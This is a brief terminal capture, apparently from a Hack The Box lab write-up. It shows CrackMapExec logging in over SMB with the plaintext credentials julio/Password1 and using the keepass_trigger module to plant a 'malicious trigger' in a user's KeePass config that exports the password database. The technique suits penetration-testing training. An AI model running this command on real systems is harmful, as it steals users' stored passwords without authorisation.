 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M keepass_trigger -
o ACTION=ADD
KEEPASS_CONFIG_PATH=C:/Users/julio/AppData/Roaming/KeePass/KeePass.config.
xml
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB         10.129.203.121  445    DC01             [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB         10.129.203.121  445    DC01             [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
KEEPASS_... 10.129.203.121  445    DC01             [*] Adding trigger
"export_database" to
"C:/Users/julio/AppData/Roaming/KeePass/KeePass.config.xml"
KEEPASS_... 10.129.203.121  445    DC01             [+] Malicious trigger
successfully added, you can now wait for KeePass reload and poll the
exported files